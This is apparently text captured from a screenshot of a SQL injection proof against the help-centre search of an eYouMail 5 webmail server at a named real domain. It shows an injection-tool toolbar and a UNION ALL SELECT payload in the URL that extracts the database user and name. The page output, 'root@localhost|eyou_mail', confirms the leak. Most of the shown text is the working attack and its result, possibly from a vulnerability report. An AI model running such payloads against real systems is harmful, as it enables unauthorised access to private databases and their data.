 SQL XSS Encryption Encoding Other
http://mail.ikang.com/user/?q=help&type=search&page=1&kw=-1") UNION ALL SELECT 1,2,3,concat(user(),0x7c,database()),5,6,7%23
Enable Post data Enable Referrer
亿邮 帮助中心
问题搜索： 输入问题关键字...
搜 索 "-1") UNION ALL SELECT 1,2,3,concat(user(),0x7c,database()),5,6,7#"， 共找到 0 条相关问题。
root@localhost|eyou_mail
5...
第 -19-0 条，
eYouMail 5
©2009-2010 eYou.net